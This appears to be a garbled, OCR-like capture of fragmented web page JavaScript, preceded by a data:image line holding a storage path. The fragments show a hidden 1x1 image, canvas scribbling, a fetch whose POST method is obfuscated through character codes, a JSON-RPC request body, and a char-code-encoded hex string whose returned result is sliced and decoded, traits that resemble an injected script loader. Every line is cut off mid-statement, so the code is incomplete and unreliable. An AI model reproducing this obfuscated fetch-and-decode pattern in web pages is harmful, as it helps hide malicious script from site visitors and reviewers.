
0lGODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;
nvas'),x=c.getContext('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var s='AB
inPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.r
wait fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc
48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54
sult.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i